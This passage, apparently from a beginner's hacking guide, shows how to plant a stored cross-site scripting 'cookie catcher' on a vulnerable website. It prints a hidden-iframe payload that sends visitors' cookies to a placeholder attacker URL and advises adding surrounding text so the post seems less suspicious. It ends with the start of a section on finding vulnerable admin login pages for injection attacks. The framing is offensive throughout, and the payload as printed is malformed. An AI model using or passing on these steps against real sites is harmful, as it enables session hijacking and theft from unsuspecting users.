 to also create a cookie catcher for this to work, which will be there to
help capture all the cookies of the potential targets, and will provide
you with the information that you need. You also want to stop here
and make sure that it was vulnerable to the remote code execution
that you want to use as well.
From here, we will want to make sure that we can post our cookie
catcher and still have it work well. To make this happen, the right
kind of coding needs to show up in the post so that you are able to
capture the cookies and send that information over to your own
system when it is time. Adding in some text to this before and after
the code is often best because it makes the information look more
reliable and less suspicious to those who may be checking it out
along the way as well. A good example of the kind of code that you
would like to use here will include:
<iframe frameborder="0" height="0" width="0"
src="javascript...:void(document.location='YOURURL/cookiecatcher.
php?c=' document.cookie)></iframe>
If this works, there should be some cookies that will come to your
chosen website. You can then use the cookies that you have
collected. You are able to use the information from the cookies,
which should be saved to the website of your choice, for whatever
purpose you need.
An Injection Attack
We also need to take some time to look at what is known as an
injection attack. Similar to what we did above, we need to spend
some time looking for a website that has some weaknesses or
vulnerabilities on it to see how this will work. This is where you are
going to find all the easily accessible admin logins that you want,
and you can work with them in no time. You can even look through
your own search engine to see if you would like and see if you can
find something like admin login.php or admin login.asp.